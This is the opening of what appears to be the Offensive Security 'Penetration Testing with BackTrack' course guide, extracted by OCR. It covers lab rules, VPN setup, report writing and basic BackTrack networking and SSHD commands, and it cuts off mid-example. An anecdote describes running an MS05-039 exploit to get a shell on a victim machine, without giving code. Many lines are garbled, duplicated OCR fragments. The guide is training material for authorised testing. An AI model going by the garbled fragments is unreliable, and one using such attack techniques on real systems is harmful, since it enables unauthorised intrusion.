



All rights reserved to Offensive Security LLC, 2010.

©

All rights reserved to Offensive Security LLC, 2<br>
©<br>
Oublication, in whole or in part, may be reproduced, cop<br>
to its copyright owner, including photocopying and all o<br>
ng any network or other means of communication, any<br> No part of this publication, in whole or in part, may be reproduced, copied, transferred or any other right reserved to its copyright owner, including photocopying and all other copying, any transfer or transmission using any network or other means of communication, any broadcast for distant learning, in any form or by any means such as any information storage, transmission or retrieval system, without prior written permission from the author.

## Penetration Testing with BackTrack

#### A note from the authors

Thank you for opting to take the "Offensive Security - PWB" extended lab training. PWB is not your usual IT security course. We hope to challenge you, give you a hard time and make you think independently during the training. We will often throw you into the deep end with short exercises and challenges. You won't be served fish, you'll be taught to catch them.

nion of the IT security arena is that it should be forma<br>re Security" and "Offensive Security". This idea came to<br>rking mentor of mine came to visit me during a course<br>e) ZOTOB worm (MS05-039) and I asked him if he had<br>it My personal opinion of the IT security arena is that it should be formally separated into two distinct fields - "Defensive Security" and "Offensive Security". This idea came to me when a good friend and Microsoft Networking mentor of mine came to visit me during a course. We started talking about the (latest at the time) ZOTOB worm (MS05-039) and I asked him if he had lately seen any instances of it. He answered that he saw an infection in one location, where it was overcome quickly. He then said: "That ZOTOB was annoying though; it kept rebooting the servers until we managed to get rid of it." It was then that a massive beam of light shined from the heavens and struck me with full force. More about this enlightenment later.

I took my friend aside and proceeded to boot a vulnerable class computer and told him: "Watch this, I'm going to use the same exploit as Zotob uses when it spreads". I browsed to the milw0rm site, and downloaded the first (at the time) exploit on the list, and saved it to disk. I opened a command prompt, compiled the exploit using the *cl* command line Visual Studio compiler and ran the exploit. The output looked similar to "*ms05-039.exe <victim IP>*". I punched in the IP address of the vulnerable computer with one finger, and pressed enter. I was immediately presented with command shell belonging to the victim machine. I typed in *ipconfig* and then *whoami.* I gave him just enough time to see the output, and then typed "*exit*". Exiting the shell caused svchost.exe to crash, and a reboot window popped up, just like the ones he saw.

I could slowly see the realization seep in. His face lost color and he slowly sat down on the nearest chair. He looked at me with horrified eyes, and somehow manage to gasp "how" and "why" at the same time. He then quickly exited the room and made some urgent phone calls. I was later honored to have this friend sit in one of my courses, which unfortunately left him paranoid as hell.

Now, back to my enlightenment. I realized that this master of Windows Active Directory and Multiple Domain PKI Infrastructure guru did not have the same narrow "security" knowledge as a 12 year old script monkey. He was not aware of the outcomes of such an attack and did not know that the "reboot" syndrome he observed was an "unfortunate" byproduct of SYSTEM access to the machine.

This made me realize that there is a **huge** gap between the "Defensive" and "Offensive" security fields. A gap so big that a 12 year old (who probably doesn't know what TCP/IP stands for) could outsmart a well-seasoned security expert.

big that a 12 year old (who probably doesn't know v<br>easoned security expert.<br>separation between the "Defensive" and "Offensive" f<br>nd (defensive) security experts will start to realize tha<br>ion, and that there's a completely Hopefully, if this separation between the "Defensive" and "Offensive" fields is clear enough, network administrators and (defensive) security experts will start to realize that they are aware of only one half of the equation, and that there's a completely alien force they need to deal with. To truly be able to defend your assets, you must first understand the attacks and the attackers.

This course attempts to partially fill in this gap and present the Penetration Testing and Ethical Hacking field to the student. Basic attack vectors are presented and the penetration testing cycle is introduced. The course focuses on understanding and then implementing the "why" and "how" respectively. Please be aware that this course will not teach you how to be an ethical hacker, or a penetration tester. This is achieved after many months and years of study and experience. This course merely introduces the basic tools and techniques which are used in common attack vectors. Perhaps most importantly, this course introduces the frame of mind required to become a true security professional.

<Zen>The nature of this course and related topics is disruptive. Labs might behave oddly, things might not always work as expected. Be ready to manipulate and adapt as needed, as this is the way of the pen tester </Zen>.

Saying this, we've taken all measures possible for the labs to be easily understood and in many cases recreated by the student, using both the course movies and the written lab guide. If a certain topic is new or alien to you try sticking to the guide, and things should be OK. Once you feel comfortable with the topic, you can try experimenting with lab variables.

We have **active forums** and an **IRC channel** where you can interact with other students – these resources will be very valuable to you during the course.

I've added several "Extra Mile" mini challenges to part of the exercises for those wanting to particularly advance in the field of penetration testing, and are willing to put in the extra time and effort. These challenges are not necessary, but recommended.

TT-PWB-Apu I really hope you enjoy the course, at least as much as I did making it, and that you gain new insights and a deeper understanding into what the security arena looks like from an attacker's perspective.

Mati Aharoni (muts)

Offensive Security Team

## **Before we Begin**

## **i. Legal Stuff**

The following document contains the lab exercises for the course and should be attempted ONLY INSIDE OUR SECLUDED LAB. Please note that most of the attacks described in the lab guide would be considered ILLEGAL if attempted on machines which you do not have explicit permission to test and attack. Since the lab environment is secluded from the Internet, **it is safe to perform the attacks INSIDE the labs ONLY**. We assume no responsibility for any actions performed OUTSIDE the labs. Please remember this basic guideline: **With knowledge, comes responsibility**.

## **ii. Important Notes**

**ONLY.** We assume no responsibility for any actions<br>
r this basic guideline: **With knowledge, comes responsite Security Lab** Introduction PDF before starting<br>
Diffensive Security Lab Introduction PDF before starting<br>
the f Please read the Offensive Security Lab Introduction PDF before starting the labs. This will ensure you enjoy the labs to the fullest, with minimum interferences both to you and other students. Make sure you read these Introductions carefully, they're important.

## **iii. Lab IP Address Spaces**

**Please note that the IP addresses presented in this guide (and videos) do not necessarily reflect the IP addresses in the Offensive Security Labs. Do not try to copy the examples in the lab guide verbatim – you need to adapt the example to your specific Lab Configuration.** 

Depending on your lab assignment, your VPN connection will connect you to the "Student Network", either on the 192.168.10/23 or the 192.168.12/23 ranges. **Students are NOT able to communicate between VPN addresses.** 

## **iv. Control Panel**

Once logged into the VPN labs, you can access your "PWB Labs" control panel. Through this control panel you can manage, revert and reset lab machines and passwords.

The panel can be accessed at http://192.168.8.7 or http://192.168.10.7 depending on your network.



#### **Network Keys**

Initially, the panel will allow you (in a limited manner) to revert machines on the "Student Network", as well as your own dedicated XP lab machine. Certain vulnerable servers in the lab will contain a "**network-key.txt**" file with an MD5 hash in it. These hashes will unlock additional networks in your control panel.

## **v. PWB VPN Labs**

The following picture is a simplified diagram of the PWB labs. You initially VPN into the "Student network", and "hack your way" into additional networks as the course progresses



## **vi. How to approach this course**

This course throws you into the deep end - very quickly. As each person learns differently, our course materials aim to cover visual, oral, verbal, physical and logical learning styles to enhance your learning experience. While the videos and PDF lab guide generally coincide with each other, information may be presented differently between the two.

Our general recommendation is to approach every module by first reading the module in the Lab Guide, then watching the relevant videos. Once the concept is clear, attempt to recreate the exercise using relevant targets in the Labs. **Please note that not all of the topics covered in the lab guide appear in the videos** – such as modules 14-16.

Once you complete the videos and lab guide, you will have an opportunity to use the knowledge and techniques learned in the course to compromise as many machines as possible in the various networks. The labs are built to challenge both the newcomer and the novice security professional.

## **vii. Reporting**

The most dreaded part of every penetration test, without a doubt, is the final report. The final report is also the only **tangible product** the client receives from the engagement – and is of paramount importance. The report has to be presented well, written clearly and most importantly – aimed at the right audience.

I once presented a technical report to the CEO of a large company. In the executive summary I had a screenshot of a remote command prompt of their domain controller, with administrative privileges demonstrated. The CEO was generally unimpressed with the report – and asked me: "So what does the black box (the screenshot of the remote shell) prove? What exactly did you do?"

remote command prompt of their domain controller,<br>he CEO was generally unimpressed with the report – a<br>e screenshot of the remote shell) prove? What exactly c<br>e that a screenshot of a "remote command prompt" w<br>. With the C It then struck me that a screenshot of a "remote command prompt" would mean nothing to a nontechnical person. With the CEO's permission, I proceeded to use my laptop to log on to the domain with administrative privileges and then changed his password. When I logged in to the domain with his profile and opened up his Outlook, the CEO muttered – "Ooooooh….".

This was a good lesson for me in "Report Targeting", or in other words – making sure the target reader understands the essence of the report.

A good report will usually include an "Executive Overview" and a "Technical Summary". The technical summary will include a **methodological presentation** of the technical aspects of the penetration test, usually read by IT staff and management. The executive overview summarizes the attacks and indicates their potential business impact, while suggesting remedies.

#### **Reporting for PWB**

During this course you will be required to log your findings in the Offensive Security VPN labs. Once you complete the course lab guide and videos, you will be conducting a fully-fledged penetration test inside our VPN labs for the "**THINC.local**" domain.

The initial VPN connection will connect you to the "Student Labs" network - where you will encounter various vulnerable servers which will serve as a "practice arena" for most of the techniques covered in the course. As the course progresses you will be encouraged to compromise more and more servers, eventually spanning to other networks as well.

The course progresses you will be encouraged to completing to other networks as well.<br> **Lentation should be submitted in a format of a form**<br> **n** executive summary and a detailed run down of all<br> **P** lab machine). A templa **The final documentation should be submitted in a format of a formal Penetration Test report**. It should include an executive summary and a detailed run down of all compromised machines (not including your XP lab machine). A template for this report is attached as both a MS Word and Open Office document for your convenience.

Students opting for the OSCP certification will include an additional section to this report which deals with the "Certification Challenge (Exam) Labs". This final report should be sent back to our Certification Board no later than 24 hours after the completion of the certification exam – in PDF format.

#### **Interim Documentation**

To deal with all the volumes of information we gather during a penetration test, I like to use Leo (an XML editor) or Basket (a multipurpose note taking application) in order to initially document all my findings. I find that this helps both in organizing the data on paper, and in my head as well. Once the penetration test is over, I then use the interim documentation to compile the full report.

*Basket* is available in BackTrack as an extra KDE application, and has convenient in built features such as screen grabbing and html export abilities.



It doesn't really matter what program you use for your interim documentation, as long as the output is clear and easily read. Get used to documenting your work and findings – the only professional way to get the job done!

## **viii. Penetration Testing Methodology**

This course is very practical and leaves much of the studying to the student. However, I felt the need on elaborating a bit about the process and methodology of a penetration test, as I see it.

A penetration test is an ongoing cycle of research and attack against a target or boundary. The attack should be structured and calculated, and when possible, verified in a lab before being implemented on a live target. This is how I visualize the process of a pen test (this is a rough model which doesn't include all vectors):



As the model suggests, the more information we gather, the higher the probability of a successful penetration. Once we penetrate the initial target boundary, we usually start the cycle again - for example, gathering information about the internal network in order to penetrate it deeper.

Eventually, each security professional develops their own "methodology" of work, usually based on their specific technical strengths. The methodologies suggested in this course are exactly that suggestions. We encourage you to check pages such as http://en.wikipedia.org/wiki/Penetration\_test for additional methodologies, such as the The Open Source Security Testing Methodology (OSSTM).

## **ix. Additional Resources**

We've added several additional resources to each module, in the form of Firefox links which are available in the **BackTrack PWB Vmware image**. Use these links for additional references for each topic covered.



This image contains a few additional tools which are streamlined to the course. We recommend you download and use this image, if you havn't already done so at the following link:

http://perks.offsec.com/downloads/bt4-pwb.rar

## **1. Module 1 - BackTrack Basics**

#### **Overview**

This module prepares the student for the modules to come, which heavily rely on proficiency with the basic usage of Linux and tools such as the Bash Shell, Netcat and Wireshark.

#### Module Objectives:

- Distribution, including Service management, tool location<br>proficiency of the Linux Bash Shell, Text manipulation and<br>tical understanding of the various uses of Netcat.<br>proficiency in the use of the Wireshark network sniffe 1. At the end of this module, the student should be able to comfortably use the BackTrack Linux Distribution, including Service management, tool location, IP address Management.
- 2. Basic proficiency of the Linux Bash Shell, Text manipulation and Bash Shell scripting.
- 3. A practical understanding of the various uses of Netcat.
- 4. Basic proficiency in the use of the Wireshark network sniffer.

#### Reporting

Reporting is not mandatory for this module.

## **1.1 Finding your way around BackTrack**

Before we start bashing away at our keyboard, I'd like to quickly review the CD layout and basic features. The BackTrack Live CD attempts to be intuitive in its tool layout. However, there are several important things to keep in mind.

- Not all the tools available on the CD are represented in the KDE menu.
- Several of the tools available in the menu invoke automated scripts which assume defaults. There may be times you will prefer to invoke a tool from the command line rather than from the menu.
- y be times you will prefer to invoke a tool from the co-<br>
.<br>
Speaking, try to avoid the KDE menu, at least for train<br>
tools and their basic command line options, you can in<br>
the analysis tools are located either in the pat Generally speaking, try to avoid the KDE menu, at least for training purposes. Once you get to know the tools and their basic command line options, you can indulge yourself in laziness and use the menu.
- Most of the analysis tools are located either in the path or in the **/pentest** directory. The tools in the **/pentest** directory are categorized and sub categorized as different attack vectors and tools. Take some time to explore the **/pentest** directory so that you become familiar with the tools available. As Abe once said, "*If I had 6 hours to chop down a tree, I'd spend the first 3 sharpening my axe.*"

Not root 4096 Dec 14 03:24 fuzzers<br>
coot root 4096 Jun 14 2009 misc<br>
coot root 4096 Mar 8 16:43 passwords<br>
coot root 4096 Jun 14 2009 python<br>
coot root 4096 Jun 14 2009 rfid<br>
coot root 4096 Jun 15 2009 scanners<br>
coot root root@bt:~# **cd /pentest/**  root@bt:/pentest# **ls -l**  total 76 drwxr-xr-x 19 root root 4096 Dec 14 03:25 bluetooth drwxr-xr-x 8 root root 4096 May 28 2009 cisco drwxr-xr-x 18 root root 4096 Dec 14 03:25 database drwxr-xr-x 16 root root 4096 Dec 14 15:19 enumeration drwxr-xr-x 9 root root 4096 Jan 9 16:27 exploits drwxr-xr-x 11 root root 4096 Dec 14 03:24 fuzzers drwxr-xr-x 7 root root 4096 Jun 14 2009 misc drwxr-xr-x 19 root root 4096 Mar 8 16:43 passwords drwxr-xr-x 3 root root 4096 Jun 14 2009 python drwxr-xr-x 4 root root 4096 Dec 15 13:43 re drwxr-xr-x 3 root root 4096 Jun 14 2009 rfid drwxr-xr-x 8 root root 4096 Jun 15 2009 scanners drwxr-xr-x 6 root root 4096 Dec 14 03:25 sniffers drwxr-xr-x 5 root root 4096 Dec 14 03:25 spoofing drwxr-xr-x 3 root root 4096 May 28 2009 tunneling drwxr-xr-x 33 root root 4096 Dec 14 03:24 voip drwxr-xr-x 27 root root 4096 Dec 14 15:19 web drwxr-xr-x 10 root root 4096 May 28 2009 windows-binaries drwxr-xr-x 17 root root 4096 Jan 9 22:18 wireless root@bt:/pentest#

#### **1.1.1 Exercise**

- 1. Log into BackTrack and browse the **/pentest** directory in a console window. Get to know the **/pentest** directory and sub directory structure. Make a mental note of the tools and their names. Please remember that the **/pentest** directory holds only few of the pen testing tools. Other tools are usually in the path.
- 2. Use the Linux '*locate'* command to locate the *sbd* Linux binary and the *sbd.exe* Windows binary.

OS-5777-PWB-Apurva-Rustagi

## **1.2 BackTrack Services**

BackTrack includes several useful network services such as HTTPD, SSHD, TFTPD, VNC Server etc. These services may be useful in various situations (for example, setting up a TFTPD server to transfer files to a victim). BackTrack offers several methods of starting and stopping services. Most commonly, the services scripts in **/etc/init.d** can be used.

ing machine. This feature allows the penetration tests<br>
eaming "HEY GUYS, LOOK AT ME" in DHCPish is not a<br>
lave a valid IP address before testing various services!<br>
ssigned an IP by DHCP, or you will need to assign one st<br> Backtrack does not enable networking on boot by default, in order to avoid DHCP requests being set from your attacking machine. This feature allows the penetration tester to control their visibility on the network. Screaming "**HEY GUYS, LOOK AT ME**" in DHCPish is not always desired. Don't forget to check that you have a valid IP address before testing various services! Depending on your network, you'll either be assigned an IP by DHCP, or you will need to assign one statically.

#### **1.2.1 DHCP**

Acquiring an address by DHCP is simple. Type in *dhclient <interface>,* and an *ifconfig <interface>*, to see that it's up.

```
root@bt:~# dhclient eth0
... 
Listening on LPF/eth0/00:0c:29:f6:08:7a 
Sending on LPF/eth0/00:0c:29:f6:08:7a 
Sending on Socket/fallback 
DHCPDISCOVER on eth0 to 255.255.255.255 port 67 interval 8 
DHCPOFFER of 192.168.1.155 from 192.168.1.254 
DHCPREQUEST of 192.168.1.155 on eth0 to 255.255.255.255 port 67 
DHCPACK of 192.168.1.155 from 192.168.1.254 
bound to 192.168.1.155 -- renewal in 99903 seconds.
root@bt:~#
```
#### **1.2.2 Static IP assignment**

The following example shows how to set a static IP address assuming:

**Host IP:** 192.168.0.4

**Subnet mask:** 255.255.255.0

**Default gateway:** 192.168.0.1

**DNS Server:** 192.168.0.200

root@bt:~# **ifconfig eth0 192.168.0.4/24**

root@bt:~# **route add default gw 192.168.0.1**

root@bt:~# **echo nameserver 192.168.0.200 > /etc/resolv.conf**

#### **1.2.3 SSHD**

168.0.200<br>
Apple 192.168.0.4/24<br>
Example 2.168.0.200 > /etc/resolv.conf<br>
mameserver 192.168.0.200 > /etc/resolv.conf<br>
C.<br>
C. The SSH server can be very useful in various situations, such as SSH Tunneling, SCP file transfers, remote access etc.

Before the SSH server is started for the first time, SSH keys need to be generated. If you attempt to start the SSHD server before you've created your keys, you'll get an error similar to this:

root@bt:~# **/etc/init.d/ssh start** Starting OpenBSD Secure Shell server: sshd Could not load host key: /etc/ssh/ssh\_host\_rsa\_key Could not load host key: /etc/ssh/ssh\_host\_dsa\_key . root@bt:~#

To start the SSHD server for the first time, issue the following commands:

```
e0:ff:91:ec:83:la:e0:11:49:5b:24 root@bt4<br>mart image is:<br>ic/private rsa key pair.<br>tion has been saved in /etc/ssh/ssh_host_rsa_key.<br>rhas been saved in /etc/ssh/ssh_host_rsa_key.pub.<br>rint is:<br>09:be:44:37:1d:8f:3b:33:7c:94:e
root@bt:~# sshd-generate 
Generating public/private rsa1 key pair. 
